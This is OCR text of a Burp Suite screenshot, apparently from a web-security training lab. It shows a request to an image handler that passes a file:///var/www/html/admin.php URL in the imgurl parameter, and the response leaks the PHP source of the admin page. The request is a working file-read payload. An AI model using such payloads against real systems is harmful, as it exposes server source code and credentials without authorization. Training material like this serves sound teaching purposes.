 Burp Suite Professional v1.7.31 - Temporary Project - licensed to NotSoSecure [single user license]
Burp Intruder Repeater Window Help
Project options User options Alerts NSmap Additional Scanner Checks Logger++ xssValidator
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▾ > | ▾ Target: http://shop.webhacklab.com ?
Request
Raw Params Headers Hex
GET
/imagehandler.php?imgurl=file:///var/www/html/admin.p
hp HTTP/1.1
Host: shop.webhacklab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://shop.webhacklab.com/products.php
Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhf1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<?php
//if (session_status() !== PHP_SESSION_ACTIVE)
{session_start();}
if(session_id() == '' ||
!isset($_SESSION)){session_start();}
if(!isset($_SESSION["username"])) {
header("location:index.php");
}
if($_SESSION["type"]!="admin") {
header("location:index.php");
}
include 'config.php';
?>
<!doctype html>
<html class="no-js" lang="en">
? < + > || NotSoSecure Sports Shop 1 match
Done 3,627 bytes | 1,560 millis